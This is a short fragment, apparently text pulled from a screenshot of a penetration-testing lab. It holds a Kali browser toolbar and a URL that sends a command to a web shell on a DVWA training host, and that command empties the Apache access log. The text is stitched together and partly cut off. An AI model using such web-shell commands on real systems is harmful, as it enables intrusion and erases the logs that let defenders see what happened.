 http://192.168.0.79/DVWA/shell.php?cmd=echo "" > /var/log/apache2/access.log
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB